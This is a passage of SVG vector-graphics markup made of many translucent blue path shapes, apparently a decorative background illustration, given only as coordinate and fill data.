.009)" fill="#5ea2cc" opacity=".279"/><path id="Path_681" data-name="Path 681" d="M73.444 21.518c-3.4 5.428-10.466 15.23-10.466 22.494 0 4.53 3.788 8.63 5.78 11.989 2.577 4.452 7.3 5.272 10.817 1.835 6.053-5.975 11.13-14.293 11.755-24.251.2-3.2.976-6.756.742-9.958-.351-5.428-1.835-8.552-.586-14.371.664-3.007 1.523-6.131 2.3-9.255H68.874c2.851 7.185 9.685 13.355 4.57 21.517z" transform="translate(19.695 .009)" fill="#70bbe8" opacity=".279"/><path id="Path_682" data-name="Path 682" d="M73.167 100.469c2.109-1.914 5.389-4.3 5.506-7.342.117-2.695-1.992-5.389-3.437-7.537-3.241-4.764-7.107-8.474-13.9-5.663-4.725 1.953-9.451 3.944-14.215 5.9-4.649 1.911-10.663 3.513-14.921 6.324-5.741 3.788-5.819 13.121-2.929 18.354 2.89 5.155 11.95 4.608 17.417 4.842a19.263 19.263 0 0013.043-3.827c4.688-3.553 9.179-7.106 13.436-11.051z" transform="translate(8.569 24.702)" fill="#5ea2cc" opacity=".279"/><path id="Path_683" data-name="Path 683" d="M65.964 200.571c-4.061-16.324-21.4-2.617-21.4 8.552 0 7.264 7.3 14.84 14.762 10.778 6.052-3.28 8.239-13.043 6.638-19.33z" transform="translate(13.937 60.384)" fill="#70bbe8" opacity=".279"/><path id="Path_684" data-name="Path 684" d="M62.392 116.62c-6.014-4.139-16.363-2.382-17.222 6.053-.7 6.873 6.092 14.176 12.145 16.441 15.777 5.897 14.254-16.207 5.077-22.494z" transform="translate(14.11 35.809)" fill="#acd8e5" opacity=".279"/><path id="Path_685" data-name="Path 685" d="M84.434 443.257c4.022-5.506 8.006-11.091 12.419-16.05 2.577-2.929 5.545-7.693 3.515-12.536-1.523-3.671-6.131-7.381-9.294-6.522-4.881 1.328-9.646 6.4-13.668 10.075-5.077 4.608-9.451 8.591-9.607 17.1-.236 11.214 11.48 15.041 16.635 7.933z" transform="translate(21.202 127.614)" fill="#7ebae0" opacity=".279"/><path id="Path_686" data-name="Path 686" d="M110.666 450.635c-1.172-7.107-1.133-20.659-11.637-19.838-9.333.742-19.838 11.247-19.838 20.541 0 11.755 12.262 24.329 24.486 21.674 11.323-2.46 8.356-14.176 6.989-22.377z" transform="translate(24.766 134.724)" fill="#a4d5f4" opacity=".279"/><path id="Path_687" data-name="Path 687" d="M116.76 271.981c1.953-3.593.7-7.068-1.992-9.763-7.3-7.3-18.276-18.393-29.562-17.769-5.584.312-14.137 3.319-14.137 9.919 0 6.678 7.732 8.435 12.614 10.583 6.717 2.968 13.395 5.975 20.112 8.943 4.53 1.992 9.997 3.554 12.965-1.913z" transform="translate(22.226 76.45)" fill="#7ebff1" opacity=".279"/><path id="Path_688" data-name="Path 688" d="M99.118 306.9c-5.623-5.233-11.091-10.583-16.792-15.7-2.577-2.343-6.483-6.483-10.739-9.685-3.2-2.421-13.746 3.866-14.8 8.318-1.211 5.116 8.2 24.954 10.7 27.961a50.914 50.914 0 0011.52 10.9c7.42 4.882 22.845 10.583 31.827 6.678 15.894-6.872-6.639-23.783-11.716-28.472z" transform="translate(17.726 87.883)" fill="#7ebff1" opacity=".279"/><path id="Path_689" data-name="Path 689" d="M57.01 360.983c.469-3.983 0-6.209-3.241-6.639a48.879 48.879 0 00-12.5-.43c-4.14.469-11.755 3.007-13.824 9.372-1.718 3.866-2.148 7.888 0 9.724 1.914 1.64 5.233 2.109 7.693 2.968 1.679.586 3.476 1.679 5.545 1.64 7.345-.155 15.35-8.629 16.327-16.635z" transform="translate(8.129 110.618)" fill="#7ebae0" opacity=".279"/><path id="Path_690" data-name="Path 690" d="M499.688 345.283c3.788-3.983 5.975-10.427 8.2-15.386 1.875-4.139 4.374-8.552 4.8-13.082 2.109-21.713-23.47-6.522-31.359-1.094-7.42 5.077-22.611 13.434-22.611 23.275 0 11.755 13.785 11.872 21.83 11.755 7.112-.078 13.711.273 19.14-5.468z" transform="translate(143.459 95.544)" fill="#dfedf4" opacity=".279"/><path id="Path_691" data-name="Path 691" d="M501.543 304.676c1.015-3.944-1.328-7.068-3.593-10.036-4.3-5.7-8.982-11.208-13.707-16.558-3.983-4.53-9.021-8.435-15.387-8.2-5.428.234-10.075 4.139-10.075 9.763.001 12.378 38.119 43.112 42.762 25.031z" transform="translate(143.478 84.408)" fill="#acd8e5" opacity=".279"/><path id="Path_692" data-name="Path 692" d="M425.657 242.275c1.367-6.561 2.812-13.082 4.218-19.643q2.343-10.72 4.608-21.44c.937-4.452 3.944-8.67 2.538-13.278-1.484-4.882-5.741-5.116-8.748-8.279-2.616-2.695-5.272-5.272-9.412-4.374-7.967 1.718-13.9 13.043-18.667 19.057-2.851 3.593-5.7 7.186-8.513 10.778-2.773 3.554-8.045 8.318-8.045 13.2 0 5.819 5.663 11.989 8.748 16.363 3.319 4.764 7.068 9.294 10.583 13.863 4.842 6.248 10.114 10.193 17.651 4.8 3.828-2.69 4.141-6.79 5.039-11.047z" transform="translate(119.978 54.763)" fill="#a4d5f4" opacity=".279"/><path id="Path_693" data-name="Path 693" d="M457.022 191.3c-3.671-12.848-29.328-13.395-29.328 1.328 0 16.872 34.366 16.165 29.328-1.328z" transform="translate(133.756 56.809)" fill="#acd8e5" opacity=".279"/><path id="Path_694" data-name="Path 694" d="M431.824 292.482c3.71-6.444 7.459-12.887 11.013-19.448 3.2-5.936 9.763-15.074 4.53-21.6-4.491-5.584-12.067-10.778-19.214-11.6-5.858-.664-15.543.82-20.7 3.983-7.068 4.335-8.826 11.286-8.826 19.37 0 6.951.078 13.942.469 20.893.391 7.186 8.591 11.4 14.723 13.239 7.032 2.075 14.022 2.153 18.005-4.837z" transform="translate(124.666 74.967)" fill="#a4d5f4" opacity=".279"/><path id="Path_697" data-name="Path 697" d="M453.227 300.23c3.905-4.491 7.068-7.576 7.928-13.629.976-6.717 2.656-13.434 2.538-20.268-.156-6.678-5.9-13.785-12.887-8.787-4.8 3.437-7.693 9.646-10.622 14.645a2379.788 2379.788 0 01-7.888 13.317c-2.031 3.4-5.7 7.615-5.7 11.755 0 5.9 6.561 12.848 12.34 13.512 7.064.781 10.347-6.015 14.291-10.545z" transform="translate(133.411 80.028)" fill="#acd8e5" opacity=".279"/><path id="Path_698" data-name="Path 698" d="M437.97 239.994c5.155-8.474 14.8-19.409 10.466-29.914-5.78-14.02-17.769-4.022-21.791 4.8-3.124 6.873-5.584 15.074-5.584 22.689.039 11.056 12.418 9.767 16.909 2.425z" transform="translate(131.682 63.527)" fill="#7ebff1" opacity=".279"/><path id="Path_699" data-name="Path 699" d="M490.239 163.788c4.257-1.64 6.756-6.483 4.569-10.778-1.835-3.593-6.522-5.428-9.88-7.147a199.586 199.586 0 00-29.992-12.575c-4.218-1.367-7.5.742-11.481 2.382-11.677 4.882-33.819 10.427-33.936 25.891-.117 6.912 4.569 14.215 10.271 18 10.114 6.717 21.4 4.139 31.749-.312 12.769-5.463 25.735-10.462 38.7-15.461z" transform="translate(128.071 41.556)" fill="#7ebff1" opacity=".279"/><path id="Path_700" data-name="Path 700" d="M490.789 143.651c3.866-13.043 6.365-26.438 6.365-40.106 0-8.513-5.389-13.434-13.668-10.193-4.8 2.421-11.911 4.179-15.426 8.591-5.9 7.459-17.222 22.572-17.222 32.569 0 10.193 14.84 13.434 22.26 16.48 9.178 3.708 14.645 2.852 17.691-7.341z" transform="translate(140.994 28.89)" fill="#5ea2cc" opacity=".279"/><path id="Path_701" data-name="Path 701" d="M494.539 99.242c5.194-2.734 8.279-9.451 2.5-13.707-2.656-1.953-6.4-2.968-9.412-4.218-5.975-2.538-13.395-4.257-18.354-8.474-9.06-7.771-3.827-22.494-12.262-30.226-8.279-7.576-23.783-1.289-23.783 9.919 0 9.412 4.374 19.643 7.3 28.469 3.046 9.177 6.522 13.434 13.942 19.253 4.139 3.241 12.536 9.919 18.433 9.06 6.953-1.055 15.622-6.874 21.636-10.076z" transform="translate(135.486 12.3)" fill="#a4d5f4" opacity=".279"/><path id="Path_702" data-name="Path 702" d="M498.8 61.641c6.4-19.253-37.49-28.469-37.49-7.615 0 8.865 2.773 12.848 10.856 16.128 4.608 1.874 10.31 5.194 15.426 3.671 5.389-1.601 9.49-7.025 11.208-12.184z" transform="translate(144.269 13.192)" fill="#7ebae0" opacity=".279"/><path id="Path_703" data-name="Path 703" d="M493.507 28.054c-4.022-8.123-11.247-7.967-19.135-6.4-5.155 1.015-11.872 3.71-11.872 9.958 0 8.787 14.762 11.247 21.361 11.6 9.1.502 13.552-7.27 9.646-15.158z" transform="translate(144.641 6.516)" fill="#a4d5f4" opacity=".279"/><path id="Path_704" data-name="Path 704" d="M535.381 406.116a29.59 29.59 0 0011.169-16.87c2.187-9.411-3.866-13.043-11.364-16.714-6.365-3.124-12.3-6.4-19.682-4.53-6.678 1.718-10.661 6.522-14.879 11.52-3.827 4.569-12.184 12.145-12.184 18.667 0 4.921 4.686 11.52 7.342 15.66 4.686 7.186 13.551 8.826 21.361 6.287 6.522-2.11 12.887-9.92 18.237-14.02z" transform="translate(152.754 114.925)" fill="#dfedf4" opacity=".279"/><path id="Path_705" data-name="Path 705" d="M470.932 379.465c2.851-4.569 1.172-11.6.625-16.714-1.289-12.419-10.349-39.56-27.649-25.54-8.552 6.912-14.488 19.487-14.488 30.148 0 5.038 1.054 13.707 4.452 17.886 4.686 5.741 13.317 4.257 19.409 2.07 5.154-1.915 14.566-2.89 17.651-7.85z" transform="translate(134.296 104.242)" fill="#7ebae0" opacity=".279"/><path id="Path_706" data-name="Path 706" d="M488.037 397.736c8.9-15.074-16.363-23.783-27.219-20.151-7.107 1.953-23.158 5.194-23.158 14.566 0 10.9 15.308 11.755 23.158 12.848 8.162 1.133 22.377.938 27.219-7.263z" transform="translate(136.872 117.837)" fill="#7ebae0" opacity=".279"/><path id="Path_707" data-name="Path 707" d="M497.412 404.362c-8.9-5.858-27.649-3.515-34.014 5.584-3.905 5.545-8.513 17.378-8.513 24.212 0 10.661 22.533 10.31 30.382 9.1 14.527-2.187 26.204-29.68 12.145-38.896z" transform="translate(142.259 125.465)" fill="#dfedf4" opacity=".279"/><path id="Path_708" data-name="Path 708" d="M522.665 476.118c7.849-8.943-3.359-18.823-10.271-23.7-3.749-2.656-7.3-6.17-11.286-8.4a7.7 7.7 0 00-12.34 6.053 63.526 63.526 0 003.944 21.205c3.945 9.606 23.002 12.73 29.953 4.842z" transform="translate(152.856 138.375)" fill="#a4d5f4" opacity=".279"/><path id="Path_709" data-name="Path 709" d="M491.662 461.212c-6.053-15.074-26.633 2.616-26.633 13.16 0 8.943 10.075 13.434 17.144 8.513 6.014-4.216 12.535-14.136 9.489-21.673z" transform="translate(145.432 142.423)" fill="#a4d5f4" opacity=".279"/><path id="Path_710" data-name="Path 710" d="M192.388 437.948c-1.718-9.607-15.426-21.479-24.134-26.048-12.145-6.326-22.338 12.731-22.338 22.806a32.727 32.727 0 0014.884 27.337c6.99 4.452 13-2.695 18.12-6.8 5.306-4.173 14.913-9.211 13.468-17.295z" transform="translate(45.634 128.432)" fill="#7ebff1" opacity=".279"/><path id="Path_714" data-name="Path 714" d="M206.606 460.553c3.788-11.208-2.577-28.781-16.285-17.847a160.532 160.532 0 01-19.135 14.566c-3.866 2.421-9.255 4.647-9.294 10-.039 6.287.586 12.926 8.474 13.161 6.053.2 12.223-1.211 18.12-2.46 10.349-2.151 14.528-6.798 18.12-17.42z" transform="translate(50.629 137.381)" fill="#7ebae0" opacity=".279"/><path id="Path_719" data-name="Path 719" d="M124.476 460.595c3.163-3.358 6.014-7.42 10.427-9.411 5.038-2.265 12.536-4.1 15.7-8.9a7.647 7.647 0 00-3.749-11.247c-4.8-1.757-12.262-.508-17.144.117-8.552 1.094-21.752 1.718-21.752 13.434a43.282 43.282 0 002.577 14.1c2.265 5.812 10.192 7.569 13.941 1.907z" transform="translate(33.763 134.528)" fill="#dfedf4" opacity=".279"/><path id="Path_720" data-name="Path 720" d="M270.466 453.881c4.14 0 8.318.039 12.458-.2 7.81-.469 27.063.7 31.124-7.3 5.038-9.919 7.068-27.063-8.162-27.844-9.8-.508-22.142 5.389-31.085 8.67-1.875.664-3.749 1.367-5.624 2.031-1.093.391-6.248-4.725-7.342-5.623-3.866-3.085-8.591-8.279-14.059-6.287-8.435 1.64-20.737 6.092-20.737 16.207 0 10.739 8.748 19.135 15.347 26.673 4.921 5.623 9.958 7.654 16.207 2.734 4.141-3.242 6.407-9.022 11.873-9.061z" transform="translate(71.004 130.385)" fill="#87b9d8" opacity=".279"/><path id="Path_721" data-name="Path 721" d="M316.515 470.106a59.274 59.274 0 00-7.537-16.246c-4.179-6.092-12.3-4.921-18.706-4.725-6.951.2-13.863 1.367-20.815 1.679-6.17.312-12.965 1.367-12.965 9.1 0 7.888 11.833 13.395 17.144 17.339 7.654 5.623 15.543 10.935 23.08 16.714 14.175 9.919 22.845-12.887 19.799-23.861z" transform="translate(80.215 140.403)" fill="#7ebff1" opacity=".279"/><path id="Path_722" data-name="Path 722" d="M330.189 501.568c8.318-.586 26.594-1.718 21.674-14.8-1.679-4.53-3.007-8.982-6.834-12.184-5.506-4.647-14.371-7.107-21.44-5.545-4.139.9-11.4 3.4-13.551 7.537-2.382 4.608-6.99 12.262-6.99 17.573 0 8.552 10.935 8.865 16.949 7.186 3.163-.86 6.912.465 10.192.233z" transform="translate(94.774 146.548)" fill="#7ebae0" opacity=".279"/><path id="Path_723" data-name="Path 723" d="M236.018 456.686c1.953-8.24-11.833-20.854-17.378-25.306-5.78-4.569-19.682-6.756-19.682 4.335 0 8.2 6.444 15.855 12.536 20.424 6.014 4.491 21.517 13.317 24.524.547z" transform="translate(62.222 133.75)" fill="#6ab0db" opacity=".279"/><path id="Path_724" data-name="Path 724" d="M369.732 494.339c7.186-9.646 4.1-17.066-6.131-22.65-7.967-4.335-18.667-2.773-18.667 8.4 0 5.7 3.437 18.276 8.865 21.869 7.263 4.799 12.34-2.777 15.933-7.619z" transform="translate(107.874 146.826)" fill="#7ebae0" opacity=".279"/><path id="Path_725" data-name="Path 725" d="M401.945 492.766c-7.068-7.771-18.9-17.183-27.493-4.764-4.139 4.96-10.9 13-10.9 19.682 0 14.41 20.7 8.045 28.391 6.717 11.017-1.914 19.53-11.208 10.002-21.635z" transform="translate(113.697 150.742)" fill="#dfedf4" opacity=".279"/><path id="Path_726" data-name="Path 726" d="M411.6 524.734c.625-5.389-1.054-11.286-7.576-11.716-3.007-.2-6.4 1.054-9.333 1.679-6.873 1.484-25.54 1.835-25.54 11.872 0 8.9 15.035 11.247 21.791 13.512 10.738 3.632 19.524-5.35 20.658-15.347z" transform="translate(115.446 160.443)" fill="#acd8e5" opacity=".279"/><path id="Path_727" data-name="Path 727" d="M448.76 522.381c3.632-7.342 6.248-13.043 1.484-20.619-6.951-11.013-14.254-12.262-25.228-6.834-7.342 3.437-18.979 6.014-18.979 15.894 0 6.717 1.093 13.629 7.732 16.831 5.975 2.89 13.356 3.632 19.721 5.389 8.436 2.304 12.185-4.374 15.27-10.661z" transform="translate(126.983 153.813)" fill="#dfedf4" opacity=".279"/><path id="Path_728" data-name="Path 728" d="M457.55 485.894c1.445-7.576-1.211-26.087-9.021-30.929-10.075-6.287-29.016-5.936-29.016 9.412 0 9.06 6.287 19.409 9.724 27.61 5.585 13.313 26.048 5.779 28.313-6.093z" transform="translate(131.197 141.095)" fill="#acd8e5" opacity=".279"/><path id="Path_729" data-name="Path 729" d="M141.5 94.812c-.664-7.459-3.671-19.877-10.856-23.822S113.807 67.905 106 68.96c-6.17.82-12.262 2.265-18.315 3.476C80.73 73.841 68.9 73.685 68.9 83.37c0 18.745 19.135 24.759 34.6 27.375 7.771 1.328 16.675 4.569 24.447 4.14 7.69-.469 14.134-13.434 13.553-20.073z" transform="translate(21.547 21.298)" fill="#6ab0db" opacity=".279"/><path id="Path_730" data-name="Path 730" d="M109.811 69.18c4.569-.976 11.872-1.172 15.621-4.335 15.66-13.356-21.986-23.236-29.914-23.665-5.155-.273-7.771 1.289-11.52 4.335-6.014 4.921-14.684 11.13-14.684 19.8 0 9.841 11.872 8.474 18.159 7.771 7.537-.86 14.957-2.344 22.338-3.906z" transform="translate(21.677 12.878)" fill="#87b9d8" opacity=".279"/><path id="Path_731" data-name="Path 731" d="M257.9 73.605c1.133-5.819 1.64-10.388-1.718-15.347-2.929-4.335-5.741-8.9-9.958-12.145-7.615-5.819-22.338-.43-22.338 10.154 0 6.326 6.483 13 9.607 18 2.538 4.061 5.311 10.778 9.919 13.043 9.688 4.767 13.24-6.71 14.488-13.705z" transform="translate(70.018 13.685)" fill="#7ebff1" opacity=".279"/><path id="Path_732" data-name="Path 732" d="M221.612 61.364c2.226-1.8 6.248-5.467 6.99-8.084 2.538-8.826-11.481-14.684-17.417-18.667-6.053-4.1-22.728-10.349-22.728 3.241 0 7.029 9.919 18.276 15.113 22.221 4.881 3.632 13.239 6.795 18.042 1.289z" transform="translate(58.938 9.252)" fill="#a4d5f4" opacity=".279"/><path id="Path_733" data-name="Path 733" d="M289.3 167.291c2.187-8.4-2.187-18.159-4.53-26.2-2.382-8.162-3.515-23.9-12.3-28.156-5.584-2.773-12.028-7.459-18.628-6.17-6.287 1.211-9.919 10.31-12.848 15.347a50.263 50.263 0 00-6.873 24.759c0 8.24 5.155 15.816 10.817 21.44 5.506 5.506 10.7 6.444 18.042 6.248 8.045-.239 23.509 3.432 26.32-7.268z" transform="translate(73.219 33.329)" fill="#7ebff1" opacity=".279"/><path id="Path_734" data-name="Path 734" d="M313.389 142.3c-.078-11.208 3.437-33.077-13.668-31.593-11.716 1.445-23.119.234-23.119 15.816 0 6.678 2.109 13.121 3.866 19.487 1.367 5.116 2.616 13.824 7.537 16.988 6.912 4.452 17.183.508 22.65-4.569 4.061-3.784 2.773-11.087 2.734-16.129z" transform="translate(86.504 34.61)" fill="#a4d5f4" opacity=".279"/><path id="Path_735" data-name="Path 735" d="M367.913 120.731c1.757-4.608 3.788-13.2.43-17.5-3.944-5.077-15.191-5.975-20.854-7.615-5.35-1.562-10.7-3.085-16.05-4.647-2.968-.859-6.483-2.5-9.685-1.64-5.428 1.484-7.342 9.138-7.342 14.176 0 6.756 8.279 8.826 13.2 11.13 5.741 2.734 11.559 5.663 17.534 7.849 6.248 2.581 19.565 6.643 22.767-1.753z" transform="translate(98.328 27.872)" fill="#6ab0db" opacity=".279"/><path id="Path_736" data-name="Path 736" d="M333.712 128.264c0-7.654-10.193-15.855-17.808-13.356-5.936 1.953-5.506 8.279-5.506 13.317 0 6.444-.508 18.159 9.568 16.285 6.56-1.21 13.746-9.724 13.746-16.246z" transform="translate(97.07 35.802)" fill="#acd8e5" opacity=".279"/><path id="Path_737" data-name="Path 737" d="M411.888 123.49c.976-8.084 1.367-15.347 6.873-21.986 2.421-2.89 6.483-5.116 8.123-8.591 2.265-4.764-.117-11.247-1.875-15.816-4.8-12.262-16.246-6.8-22.064 1.25-4.569 6.287-7.342 15.777-15.738 17.886-4.374 1.093-8.006-1.132-12.223-.742-4.374.43-8.591 4.218-10 8.318-1.874 5.467-3.632 14.137-3.632 19.956 0 9.49 19.331 12.067 26.165 14.332 11.328 3.825 22.848-2.267 24.371-14.607z" transform="translate(113.009 21.871)" fill="#87b9d8" opacity=".279"/><path id="Path_738" data-name="Path 738" d="M251.367 108.887c0-7.576-10.7-9.841-16.089-12.5-6.17-3.007-12.5-5.623-18.862-8.2-8.787-3.593-34.639-8.123-34.873 8.2 0 4.842-.937 11.872 4.022 14.684 6.444 3.632 18.94 2.109 26.126 2.538 5.545.43 11.052 1.093 16.558 1.6 6.365.629 23.118 5.042 23.118-6.322z" transform="translate(56.753 26.516)" fill="#7ebae0" opacity=".279"/><path id="Path_739" data-name="Path 739" d="M240.784 93.684c3.788-4.14 1.445-8.67-1.015-12.614-4.3-6.8-10.271-20.229-19.448-20.854-7.889-.547-19.995 9.763-19.995 17.456 0 8.748 13.668 12.067 20.268 14.723 5.706 2.265 15.035 6.873 20.19 1.289z" transform="translate(62.649 18.834)" fill="#7ebff1" opacity=".279"/><path id="Path_740" data-name="Path 740" d="M440.434 78.8c-1.523-6.678-3.085-18.472-9.412-22.533-6.678-4.3-19.838 0-19.838 8.982 0 7.029 7.147 24.134 14.644 25.931 8.397 2.031 17.457-2.851 14.606-12.38z" transform="translate(128.593 17.082)" fill="#a4d5f4" opacity=".279"/><path id="Path_741" data-name="Path 741" d="M199.984 84.872c1.874-3.28 4.335-7.381 4.335-11.247 0-6.834-4.3-13.9-8.123-19.331-3.2-4.569-7.381-11.247-12.5-13.9-5.272-2.734-11.247 1.562-11.247 7.225 0 8.357 4.022 17.651 6.209 25.7 1.367 5.038 2.343 14.293 7.068 17.456 5.823 3.899 11.485-1.061 14.258-5.903z" transform="translate(53.933 12.377)" fill="#87b9d8" opacity=".279"/><path id="Path_742" data-name="Path 742" d="M168.335 42.633c-4.725-10.661-27.3-12.731-27.3 2.148-.035 18.51 34.759 14.683 27.3-2.148z" transform="translate(44.107 10.683)" fill="#dfedf4" opacity=".279"/><path id="Path_743" data-name="Path 743" d="M125.14 39.375c0-18.2-36.787-27.805-36.787-6.6 0 8.2 11.208 9.412 17.1 11.325 6.058 1.953 19.687 6.678 19.687-4.725z" transform="translate(27.631 6.482)" fill="#7ebae0" opacity=".279"/><path id="Path_744" data-name="Path 744" d="M158.576 81.055c2.07-6.561-1.914-12.028-5.741-16.909-4.764-6.053-9.138-13.043-14.684-18.393C125.929 34 119.173 56.1 119.173 65.238c0 6.717 4.764 12.419 8.2 17.847 3.593 5.663 8.435 9.372 15.308 10.271 8.046 1.054 13.591-5.038 15.895-12.301z" transform="translate(37.27 13.265)" fill="#7ebff1" opacity=".279"/><path id="Path_745" data-name="Path 745" d="M77.37 375.572c1.25-16.949-12.926-15.152-19.331-5.975-3.788 5.428-11.286 12.458-11.481 20.58-.156 7.381 2.421 11.6 7.888 11.364 2.734-.117 6.014 0 8.435 1.914 2.187 1.25 3.632 2.538 6.17 1.679 9.412-3.124 7.733-19.682 8.319-29.562z" transform="translate(14.559 113.447)" fill="#acd8e5" opacity=".279"/><path id="Path_747" data-name="Path 747" d="M70.8 405.882c0-12.419-25.462-12.379-25.462.7-.038 15.702 25.462 12.383 25.462-.7z" transform="translate(14.179 124.063)" fill="#7ebae0" opacity=".279"/><path id="Path_748" data-name="Path 748" d="M75.634 449.642c0-12.418-21.283-12.379-21.283.7 0 15.702 21.283 12.383 21.283-.7z" transform="translate(16.997 137.748)" fill="#87b9d8" opacity=".279"/><path id="Path_749" data-name="Path 749" d="M83.9 163.713c4.218-3.788 12.926-8.9 11.13-15.66-1.914-7.147-13.824-16.949-21.01-16.441-6.717.508-10.349 5.7-14.137 10.505-3.515 4.452-11.091 10.271-11.091 16.558 0 5.936 5.194 10.31 8.591 14.605 4.413 5.584 9.568 4.1 14.449.391 4.214-3.202 8.119-6.444 12.068-9.958z" transform="translate(15.258 41.164)" fill="#a4d5f4" opacity=".279"/><path id="Path_750" data-name="Path 750" d="M120.916 202.807c-1.874-6.522-3.437-13.434-10.5-16.05-6.483-2.421-14.644-1.835-21.205 0-7.107 1.718-24.681 3.71-24.681 13.278 0 10.661 26.672 13.161 34.4 15.426 11.87 3.513 26.75 3.939 21.986-12.654z" transform="translate(20.179 57.914)" fill="#5ea2cc" opacity=".279"/><path id="Path_751" data-name="Path 751" d="M101.944 171.551c1.211-5.741-1.835-11.677-8.045-12.379-5.741-.625-11.4 3.046-15.738 6.4-4.764 3.671-14.41 9.294-14.41 15.855 0 8.318 7.107 10.036 13.746 9.177 11.403-1.404 21.909-6.904 24.447-19.053z" transform="translate(19.938 49.766)" fill="#a4d5f4" opacity=".279"/><path id="Path_752" data-name="Path 752" d="M104.511 132.066c10.583-10.778 8.591-23.665-6.912-26.477-8.045-1.484-29.445-7.615-29.445 6.99 0 11.95 3.476 15.855 11.95 24.056 9.763 9.372 16.831 3.124 24.407-4.569z" transform="translate(21.314 32.235)" fill="#acd8e5" opacity=".279"/><path id="Path_755" data-name="Path 755" d="M156.077 423.412c5.077-6.053 6.209-19.37-3.28-21.947-4.96-1.367-11.794 1.054-16.675 1.835-7.42 1.211-14.8 2.577-22.221 3.944-8.826 1.6-15.543 1.367-15.582 12.731 0 18.706 21.986 15.152 33.858 13.746 8.513-1.054 18.159-3.436 23.9-10.309z" transform="translate(30.748 125.434)" fill="#5ea2cc" opacity=".279"/><path id="Path_762" data-name="Path 762" d="M103.872 391.629c-1.406-10.7-1.835-34.834-17.886-33.9-10.544.625-10.193 11.052-10.583 18.55-.312 6.4-1.211 12.809-1.211 19.214 0 4.725-.117 11.6 3.71 15.113a38.21 38.21 0 0017.261 8.279c14.645 2.385 9.803-19.055 8.709-27.256z" transform="translate(23.203 111.877)" fill="#7ebff1" opacity=".279"/><path id="Path_763" data-name="Path 763" d="M123.807 310.487c4.491-6.248 7.029-14.566 3.046-21.713-3.241-5.819-9.49-7.771-15.191-10.271-7.068-3.124-14.1-6.248-21.166-9.333-5.936-2.577-24.6-13.043-24.6 1.133 0 7.732 12.067 15 16.87 19.643 4.14 4.061 8.24 8.162 12.614 11.95 5.152 4.49 21.905 20.579 28.427 8.591z" transform="translate(20.607 82.269)" fill="#a4d5f4" opacity=".279"/><path id="Path_764" data-name="Path 764" d="M158.76 272.156c3.749-8.435 10.974-21.44 6.834-30.539-4.8-10.466-24.954-2.226-30.421 4.257-10.661 12.653-13.59 25.97-13.59 42.059 0 9.919 15.582 9.216 21.713 6.17 7.614-3.827 12.183-14.567 15.464-21.947z" transform="translate(38.023 74.01)" fill="#6ab0db" opacity=".279"/><path id="Path_765" data-name="Path 765" d="M114.182 227.919c1.757-8.006-5.467-10.583-11.6-12.145-6.4-1.6-12.77-3.437-19.135-5.194-18.12-5.077-19.995 14.215-19.995 26.907 0 5.506-.273 12.028 6.131 14.1 4.647 1.484 10.5-1.64 14.957-3.046 9.648-2.307 27.221-9.61 29.642-20.622z" transform="translate(19.844 65.605)" fill="#7ebff1" opacity=".279"/><path id="Path_766" data-name="Path 766" d="M129.183 253.225c8.162-21.479-31.281-28.7-31.281-10.583 0 8.826 11.716 18.511 19.877 19.76 6.132 1.015 9.49-4.102 11.404-9.177z" transform="translate(30.618 72.673)" fill="#7ebae0" opacity=".279"/><path id="Path_767" data-name="Path 767" d="M97.9 357.282c2.929-3.085 7.107-6.639 8.982-11.95 5.741-16.324-8.435-18.2-13.863-18.667-6.834-.625-23.314-2.5-23.314 16.441 0 5.78 2.695 14.449 4.452 19.175 1.953 7.147 8.9 5.35 12.34 3.749a39.278 39.278 0 0011.403-8.748z" transform="translate(21.798 102.057)" fill="#dfedf4" opacity=".279"/><path id="Path_768" data-name="Path 768" d="M165.829 339.977c.7-11.091-.078-23.275-11.794-28.2-5.584-2.343-12.575-1.875-18.511-2.226-7.342-.469-21.049-4.608-25.423 3.515-2.734 5.116-4.257 13.59-4.257 19.448 0 10.7 17.73 16.6 25.97 19.409 7.81 2.656 17.612 4.413 25.7 1.875 6.597-2.144 7.925-7.572 8.315-13.821z" transform="translate(33.102 96.36)" fill="#7ebff1" opacity=".279"/><path id="Path_769" data-name="Path 769" d="M63.912 311.606c-2.187-8.943-15.66-7.693-15.66 1.64.039 11.403 18.433 9.685 15.66-1.64z" transform="translate(15.09 95.56)" fill="#7ebae0" opacity=".279"/><path id="Path_770" data-name="Path 770" d="M475.38 310.508c2.656-15.152-9.177-21.44-21.244-13.863-5.545 3.476-14.215 10.114-14.215 17.222 0 7.967 7.029 25.813 17.808 18.393 8.005-5.545 15.855-11.481 17.651-21.752z" transform="translate(137.579 91.775)" fill="#dfedf4" opacity=".279"/><path id="Path_771" data-name="Path 771" d="M396.55 200.12c6.365-8.084 13.278-16.011 19.174-24.407 4.53-5.194 4.53-13.824-2.851-16.324-7.029-2.382-18.472.469-24.134 5.233-12.34 10.349-24.29 30.109-24.29 46.706 0 7.928 7.5 10.739 14.254 8.709 7.381-2.188 13.239-14.059 17.847-19.917z" transform="translate(113.977 49.588)" fill="#5ea2cc" opacity=".279"/><path id="Path_772" data-name="Path 772" d="M393.291 228.1c-5.78-8.24-16.87-18.042-27.844-14.02-9.06 3.319-9.685 18.9-9.685 27.024 0 12.614 15.347 7.967 22.924 6.99 10.622-1.362 23.197-7.689 14.605-19.994z" transform="translate(111.26 66.67)" fill="#acd8e5" opacity=".279"/><path id="Path_773" data-name="Path 773" d="M394.62 251.239c3.944-12.028-11.716-9.8-18.276-8.9-5.9.82-16.089 1.015-16.089 9.255-.04 13.391 31.593 8.158 34.365-.355z" transform="translate(112.665 75.558)" fill="#70bbe8" opacity=".279"/><path id="Path_774" data-name="Path 774" d="M446.09 320.4c3.476-9.451-14.41-26.633-22.767-29.172-6.8-2.109-28.352-8.943-28.352 3.944 0 13.161 15.347 23.314 25.228 28.9 7.459 4.216 21.869 7.34 25.891-3.672z" transform="translate(123.522 89.929)" fill="#5ea2cc" opacity=".279"/><path id="Path_775" data-name="Path 775" d="M403.95 274.671c.273-5.663 1.211-12.653-4.8-15.738-4.218-2.148-8.748-.742-13.082.2-7.381 1.64-26.048 2.07-26.048 12.848 0 10.31 18.55 12.379 25.852 13.9 4.022.859 8.9 2.734 12.887.781 4.996-2.385 4.957-7.227 5.191-11.991z" transform="translate(112.591 80.634)" fill="#7ebae0" opacity=".279"/><path id="Path_776" data-name="Path 776" d="M423.14 151.988c-.781-6.17-5.624-13.356-11.6-15.386-10.544-3.554-21.088-7.225-31.632-10.778-6.6-2.226-17.886-8.865-24.407-3.554-4.725 3.866-4.061 13.746-4.921 19.487-.82 5.155-2.226 10.661-2.226 15.894 0 8.943 17.925 11.442 24.446 12.184 8.865 1.015 19.8-2.343 28.313-4.1 